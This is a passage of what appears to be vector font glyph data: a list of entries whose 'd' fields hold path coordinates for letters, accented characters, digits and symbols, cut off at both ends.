10,7r83,161r0,-157v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"149,-270v0,2,-1,5,-3,8v-6,10,-16,14,-31,14v-8,0,-18,-3,-27,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,2,-12,4v-2,5,-5,7,-10,7v-8,0,-12,-4,-12,-11v0,-2,1,-5,3,-8v6,-10,16,-14,31,-14v8,0,17,3,26,11v9,8,16,11,19,11v6,0,10,-2,13,-6v3,-4,5,-5,9,-5v8,0,12,4,12,11xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"161,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-12,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v2,0,6,2,11,6v6,6,11,10,15,12v8,4,16,7,26,7v16,0,29,-6,40,-17v11,-11,17,-23,17,-39r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,6,11,18v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"135,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-27,-18r-27,18v-2,1,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-57r-109,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r120,0v3,0,6,1,8,3v2,2,4,5,4,8r0,68"},{"d":"141,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"107,-96v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-8,5,-11v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,6,5,11"},{"d":"169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-13,-9,-25,-14,-37,-16r0,111v12,-2,24,-7,37,-16v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-12,12,-30,19,-52,21r0,27v0,8,-3,12,-11,12v-8,0,-12,-4,-12,-12r0,-27v-21,-2,-39,-10,-54,-24v-16,-15,-25,-33,-25,-54v0,-21,9,-38,25,-53v15,-14,33,-23,54,-25r0,-27v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,27v22,2,40,10,52,22v3,3,4,5,4,8xm90,-23r0,-111v-15,2,-28,7,-39,17v-12,11,-17,23,-17,38v0,15,5,27,17,38v11,10,24,16,39,18"},{"d":"152,-166v0,16,-7,30,-19,41v-12,11,-26,17,-43,17v-17,0,-31,-6,-43,-17v-12,-11,-19,-25,-19,-41v0,-16,7,-31,19,-42v12,-11,26,-17,43,-17v17,0,31,6,43,17v12,11,19,26,19,42xm152,-79v0,8,-4,11,-11,11r-102,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r102,0v7,0,11,3,11,11xm129,-166v0,-10,-4,-19,-12,-26v-8,-7,-17,-10,-27,-10v-10,0,-19,3,-27,10v-8,7,-12,16,-12,26v0,10,4,18,12,25v8,7,17,11,27,11v10,0,20,-4,28,-11v8,-7,11,-15,11,-25"},{"d":"141,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12"},{"d":"129,-96v0,8,-3,12,-11,12r-45,0v-8,0,-11,-4,-11,-12v0,-6,3,-9,8,-10v2,0,6,-1,14,-1r0,-81r-14,14v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-6,4,-8r32,-30v3,-3,7,-5,10,-5v8,0,11,4,11,13r0,105r3,0r4,0v10,0,15,3,15,11"},{"d":"169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"158,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-8,-2,-10,-6r-33,-66v-1,-3,-2,-5,-2,-7v0,-2,1,-3,2,-6r33,-66v2,-4,6,-7,10,-7v3,0,6,2,8,4v2,2,4,4,4,7v0,2,-1,4,-2,6r-31,62r31,63v1,2,2,3,2,5xm79,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-8,-2,-10,-6r-33,-66v-1,-3,-2,-5,-2,-7v0,-2,1,-3,2,-6r33,-66v2,-4,6,-7,10,-7v3,0,6,2,8,4v2,2,4,4,4,7v0,2,0,4,-1,6r-32,62r32,63v1,2,1,3,1,5"},{"d":"169,-10v0,7,-3,10,-11,10v-6,0,-12,3,-16,7v-4,4,-7,9,-7,15v0,6,3,12,7,16v4,4,10,7,16,7v8,0,11,3,11,11v0,8,-3,12,-11,12v-12,0,-23,-5,-32,-14v-9,-9,-14,-20,-14,-32v0,-10,3,-18,9,-26v6,-8,13,-13,22,-16r-16,-48r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-3,17,-55,51,-156v3,-11,9,-27,17,-49v2,-6,6,-9,11,-9v5,0,9,3,11,9r17,49v34,101,51,154,51,157xm119,-90r-29,-88r-29,88r58,0"},{"d":"135,-214v0,3,-2,6,-6,11v-14,15,-27,23,-39,23v-7,0,-15,-3,-24,-9v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,8,3,15,11v7,8,13,12,18,12v5,0,11,-4,18,-12v7,-8,12,-11,15,-11v3,0,7,1,9,3v2,2,3,5,3,8xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"143,-281v0,3,-3,6,-7,11v-14,15,-26,22,-38,22v-7,0,-15,-2,-24,-8v-8,-5,-14,-11,-19,-18v-2,-2,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,8,4,15,12v7,8,14,11,19,11v5,0,11,-3,18,-11v7,-8,12,-12,15,-12v3,0,6,2,8,4v2,2,4,5,4,8xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"169,-114v0,3,-1,6,-3,9r-23,26v-7,9,-18,21,-33,37v4,13,10,20,17,20v4,0,9,-3,13,-10v0,-1,3,-6,7,-16v2,-5,5,-8,10,-8v8,0,12,4,12,11v0,1,-1,2,-1,3v-8,28,-22,42,-41,42v-15,0,-27,-8,-35,-26v-9,18,-20,26,-35,26v-16,0,-27,-10,-36,-29v-7,-15,-10,-32,-10,-50v0,-18,3,-34,10,-49v9,-19,20,-30,36,-30v15,0,26,9,35,27v9,-18,20,-27,35,-27v9,0,18,6,28,16v10,10,14,19,14,28xm145,-115v-5,-13,-11,-20,-18,-20v-2,0,-4,1,-7,4v-11,10,-16,27,-16,52r0,9xm81,-79v0,-23,-5,-40,-15,-51v-3,-4,-6,-5,-9,-5v-2,0,-4,1,-7,4v-11,10,-16,27,-16,52v0,25,5,43,16,53v3,3,5,4,7,4v3,0,6,-2,9,-6v10,-11,15,-28,15,-51"},{"d":"169,-79v0,21,-7,39,-20,55v-14,16,-31,24,-51,24v-19,0,-35,-7,-49,-21r0,77v0,8,-3,12,-11,12v-8,0,-12,-4,-12,-12r0,-202v0,-8,4,-12,12,-12v6,0,9,3,10,8v1,2,1,7,1,14v14,-14,30,-22,49,-22v20,0,37,9,51,25v13,16,20,33,20,54xm146,-79v0,-15,-4,-27,-13,-38v-10,-12,-21,-18,-35,-18v-14,0,-26,6,-36,18v-9,11,-13,23,-13,38v0,15,4,28,13,39v10,12,22,18,36,18v14,0,25,-6,35,-18v9,-11,13,-24,13,-39"},{"d":"101,-101v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-113v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,113xm101,56v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-112v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,112"},{"d":"137,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm69,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-8,-2,-11,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,6,-5,11,-5v5,0,9,2,12,5v3,3,5,7,5,12xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36xm139,-112v0,8,-3,11,-11,11r-76,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r76,0v8,0,11,4,11,12"},{"d":"161,-214r0,270v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-56r-109,0v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-203v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,192r38,0r0,-192v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,192r38,0r0,-192v0,-8,3,-11,11,-11v8,0,11,3,11,11"},{"d":"142,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-28,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm161,-184v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-9,-4v-2,-2,-2,-3,-6,-8v-11,-12,-24,-17,-38,-17v-14,0,-26,5,-37,17v-10,10,-17,22,-21,36v-4,11,-5,24,-5,37v0,13,1,25,5,36v4,14,11,26,21,36v11,12,23,18,37,18v16,0,30,-8,42,-23r0,-67v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,71v0,10,-8,20,-25,29v-15,8,-28,12,-39,12v-26,0,-48,-13,-64,-38v-14,-22,-22,-46,-22,-74v0,-28,8,-53,22,-75v16,-25,38,-38,64,-38v12,0,24,4,35,10v11,6,20,14,27,24v2,2,2,5,2,7"},{"d":"161,-11v0,8,-4,11,-11,11r-120,0v-8,0,-11,-4,-11,-11r0,-203v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,192r38,0r0,-192v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,192r38,0r0,-192v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,203"},{"d":"124,-270v0,4,-2,8,-6,10r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,5,3,8xm123,-197v0,9,-4,17,-10,23v-6,6,-14,9,-23,9v-9,0,-17,-3,-23,-9v-6,-6,-10,-14,-10,-23v0,-9,4,-17,10,-23v6,-6,14,-9,23,-9v9,0,17,3,23,9v6,6,10,14,10,23xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm100,-197v0,-7,-3,-10,-10,-10v-7,0,-10,3,-10,10v0,6,3,10,10,10v7,0,10,-4,10,-10xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"169,-182v0,2,-1,5,-2,7r-108,203v-2,4,-6,6,-10,6v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-4,2,-6r100,-186r-117,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,9"},{"d":"169,-146v0,39,-3,68,-9,88v-10,34,-30,53,-59,57r0,57v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-57v-29,-4,-49,-23,-59,-57v-6,-20,-9,-49,-9,-88v0,-8,3,-12,11,-12v6,0,10,3,11,8v0,2,1,7,1,15v0,28,2,50,6,65v7,27,20,42,39,46r0,-190v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,190v20,-4,34,-21,40,-51v3,-15,5,-38,5,-71v0,-8,4,-12,12,-12v8,0,11,4,11,12"},{"d":"143,-281v0,3,-3,6,-7,11v-14,15,-27,22,-39,22v-7,0,-14,-2,-23,-8v-8,-5,-14,-11,-19,-18v-2,-2,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,8,4,15,12v7,8,13,11,18,11v5,0,11,-3,18,-11v7,-8,13,-12,16,-12v3,0,6,2,8,4v2,2,4,5,4,8xm161,-184v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-9,-4v-2,-2,-2,-3,-6,-8v-11,-12,-24,-17,-38,-17v-14,0,-26,5,-37,17v-10,10,-17,22,-21,36v-4,11,-5,24,-5,37v0,13,1,25,5,36v4,14,11,26,21,36v11,12,23,18,37,18v16,0,30,-8,42,-23r0,-67v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,71v0,10,-8,20,-25,29v-15,8,-28,12,-39,12v-26,0,-48,-13,-64,-38v-14,-22,-22,-46,-22,-74v0,-28,8,-53,22,-75v16,-25,38,-38,64,-38v12,0,24,4,35,10v11,6,20,14,27,24v2,2,2,5,2,7"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm169,-214v0,2,-1,5,-2,7r-66,98r0,98v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-98r-66,-98v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-90r-82,0r0,90v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,90r82,0r0,-90v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"124,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,6,3,9xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v7,0,11,4,11,12r0,124r34,0v8,0,11,3,11,11"},{"d":"141,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"126,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-4,3,-7,7,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm133,-129v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-11,-8v-5,-6,-11,-9,-18,-9v-6,0,-12,3,-16,7v-4,4,-6,10,-6,16r0,101v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-135v0,-8,3,-12,11,-12v5,0,9,3,11,7v7,-4,15,-7,23,-7v8,0,16,3,23,7v7,4,12,9,16,16v1,2,2,4,2,6"},{"d":"169,-51v0,14,-5,26,-15,36v-10,10,-22,15,-36,15v-10,0,-20,-3,-29,-9v-9,-6,-14,-14,-18,-24v-1,-2,-1,-3,-1,-4v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,6,3,9,7v5,7,8,11,9,12v5,4,10,7,18,7v8,0,14,-3,20,-9v6,-6,8,-12,8,-20v0,-8,-2,-13,-8,-19v-6,-6,-12,-9,-20,-9v-11,0,-20,-3,-28,-11v-8,-8,-11,-17,-11,-28v0,-11,4,-21,14,-30v10,-9,15,-18,15,-27v0,-8,-3,-14,-8,-19v-5,-5,-12,-8,-20,-8v-9,0,-16,3,-22,9v-6,6,-10,13,-10,22r0,160v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-160v0,-15,5,-27,16,-38v11,-11,23,-16,38,-16v14,0,26,5,36,15v10,10,14,21,14,35v0,17,-7,31,-21,43v-5,4,-8,9,-8,14v0,5,2,9,5,12v3,3,7,5,12,5v14,0,26,5,36,15v10,10,15,21,15,35"},{"d":"146,-215v0,4,-1,7,-5,10r-43,36v13,2,24,9,33,19v9,10,14,22,14,35v0,15,-6,28,-18,39v-11,10,-24,15,-40,15v-10,0,-20,-2,-29,-7v-10,-5,-17,-12,-21,-20v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v2,0,7,4,14,11v7,7,16,11,26,11v9,0,17,-3,24,-9v7,-6,11,-14,11,-23v0,-9,-4,-17,-11,-23v-7,-6,-15,-9,-24,-9v-7,0,-14,2,-21,6v-7,4,-10,7,-12,7v-3,0,-6,-2,-8,-4v-2,-2,-4,-5,-4,-8v0,-3,2,-6,5,-8r56,-48r-56,0v-8,0,-12,-4,-12,-12v0,-8,4,-11,12,-11r86,0v8,0,13,4,13,10"},{"d":"126,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-3,-1,-5,-2r-45,-22v-4,-2,-7,-6,-7,-10v0,-3,2,-6,4,-8v2,-2,4,-4,7,-4v2,0,4,1,6,2r45,22v4,2,6,6,6,10xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"119,-214v0,2,0,4,-1,6v-12,24,-21,44,-26,62v-6,21,-9,43,-9,67v0,24,3,46,9,67v5,18,14,38,26,62v1,2,1,4,1,6v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-4,0,-9,-4,-13,-11v-1,-1,-3,-7,-7,-16v-18,-38,-27,-78,-27,-120v0,-42,9,-82,27,-120v4,-9,6,-14,7,-16v4,-7,9,-10,13,-10v3,0,6,1,8,3v2,2,3,5,3,8"},{"d":"158,-213v0,4,-3,7,-7,9r-45,23v-2,1,-3,1,-5,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,5,1,7,3v2,2,4,6,4,9xm90,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-4,3,-7,7,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"169,-191v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-6,-2,-10,-6v-6,-5,-9,-9,-12,-11v-6,-4,-15,-5,-23,-5v-12,0,-22,4,-31,13v-9,9,-13,19,-13,31r56,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-56,0r0,124v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-124r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0v0,-19,7,-34,20,-47v13,-13,28,-20,47,-20v10,0,21,2,31,7v10,5,18,12,23,20v2,2,3,5,3,7"},{"d":"154,-11v0,8,-4,11,-11,11r-105,0v-8,0,-12,-4,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,124r30,0r0,-124v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,124r30,0r0,-124v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,135"},{"d":"119,-197v0,9,-4,17,-10,23v-6,6,-14,9,-23,9v-9,0,-17,-3,-23,-9v-6,-6,-9,-14,-9,-23v0,-9,3,-17,9,-23v6,-6,14,-9,23,-9v9,0,17,3,23,9v6,6,10,14,10,23xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm96,-197v0,-7,-3,-10,-10,-10v-7,0,-10,3,-10,10v0,6,3,10,10,10v7,0,10,-4,10,-10xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"112,-208v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"146,-11v0,8,-3,11,-11,11r-43,0v-6,0,-12,3,-16,7v-4,4,-6,9,-6,15v0,6,2,12,6,16v4,4,10,7,16,7v7,0,13,-3,18,-9v5,-6,8,-8,11,-8v3,0,6,1,8,3v2,2,4,5,4,8v0,2,-1,4,-2,6v-4,7,-9,12,-16,16v-7,4,-15,7,-23,7v-12,0,-23,-5,-32,-14v-9,-9,-13,-20,-13,-32v0,-8,2,-15,6,-22v-7,0,-11,0,-1